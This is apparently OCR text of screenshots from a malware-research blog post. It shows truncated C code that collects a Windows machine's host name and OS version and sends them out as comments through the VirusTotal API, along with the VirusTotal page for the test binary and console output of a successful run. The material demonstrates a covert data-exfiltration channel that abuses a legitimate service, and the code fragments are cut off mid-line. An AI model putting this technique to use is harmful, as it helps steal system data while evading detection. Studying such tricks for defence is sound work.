 }
WinHttpCloseHandle(hConnect);
WinHttpCloseHandle(hRequest);
WinHttpCloseHandle(hSession);
printf("successfully send info via
return 0;
}
// get systeminfo and send as comment
int main(int argc, char* argv[]) {
// test posting comment
const char* comment = "meow-meow";
sendToVT(comment);
char systemInfo[4096];
// Get host name
CHAR hostName[MAX_COMPUTERNAME_LENG
DWORD size = sizeof(hostName) / siz
GetComputerNameA(hostName, &size);
// Get OS version
OSVERSIONINFO osVersion;
osVersion.dwOSVersionInfoSize = siz
0 0
cocomelonc
VirusTotal - API Key -
Add a comment to a fi
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
6
/ 74
Community
Score
6/74 security vendors and no sandboxes flagged this file as malicious
Reanalyze
Similar
More
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3...
meow.exe
Size
15.00 KB
Last Modification Date
43 minutes ago
EXE
peexe
64bits
idle
DETECTION
DETAILS
Comments (1)
cocomelonc
a moment ago
meow-meow
Write
Preview
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvemen
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
failed to post comment. HTTP Status Code: 400
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>